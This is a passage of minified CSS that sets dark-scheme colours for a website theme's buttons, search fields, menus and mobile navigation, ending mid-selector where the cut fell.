.sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#131627;	border-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ff1000}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#a8adc5 !important}.scheme_dark .search_style_expand.search_opened{background-color:#191d32;	border-color:#313459}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a8adc5}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(25,29,50,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a8adc5}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#191d32;	border-color:#313459}.scheme_dark .search_wrap .search_results:after{background-color:#191d32;	border-left-color:#313459;	border-top-color:#313459}.scheme_dark .search_wrap .search_results .search_results_close{color:#8d83b8}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#313459}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.top_panel .scheme_dark.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#a8adc5}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#131627}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#191d32}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#182124 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_dark .breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#a8adc5}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#182124}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#182124}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#a8adc5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#313459}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#20243d;	background-color:rgba(19,22,39,0.75)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#182124;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .menu_side_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#131627;	border-color:#20243d}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#191d32;	border-color:#313459}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#191d32;	border-color:#313459;	color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#131627;	color:#a8adc5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_dark .menu_mobile_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ff1000}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#20243d}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#635C81}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#131627}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#131627}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark 